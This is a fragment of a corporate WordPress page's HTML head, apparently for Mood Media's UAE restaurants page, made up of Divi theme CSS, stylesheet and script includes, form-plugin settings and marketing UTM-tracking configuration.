li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
</style>
<link rel='preload' id='divi-dynamic-css' href='https://moodmedia.com/wp-content/et-cache/123884/et-divi-dynamic-123884.css?ver=1758892901' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18e7051caa25.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/223e2eea6398.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"527430a851c66b04ad95a15da89c6855","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=f57ec5925c84" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.7.4#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/ae/wp-json/wp/v2/pages/123884" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fae%2Frestaurants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fae%2Frestaurants%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
